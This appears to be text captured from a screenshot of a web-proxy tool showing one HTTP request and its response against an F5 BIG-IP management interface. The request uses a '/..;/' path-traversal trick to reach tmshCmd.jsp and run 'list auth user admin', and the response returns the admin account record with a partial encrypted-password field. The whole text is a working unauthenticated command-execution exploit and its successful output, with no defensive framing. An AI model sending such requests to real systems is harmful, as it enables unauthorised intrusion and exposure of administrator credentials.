 Send Cancel < ▼ > ▼ Target: https://
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=
list+auth+user+admin HTTP/1.1
2 Host:
3 X-Forwarded-For: 127.0.0.1
4
5
Response
Raw Headers Hex Render JSON
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 03:36:32 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=BA1871FE61654335B4B7A000D58BD994; Path=/tmui; Secure; HttpOnly
7 Content-Type: text/html;charset=ISO-8859-1
8 Content-Length: 341
9 Vary: Accept-Encoding
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:;
img-src 'self' data: http://127.4.1.1 http://127.4.2.1
13
14
15
16
17
18
19
20
21
22 {"error":"","output":"auth user admin {\n description \"Admin User\"\n
encrypted-password
kje30\n partition Common\n partition-access {\n all-partitions {\n
role admin\n }\n }\n shell tmsh\n}\n"}
23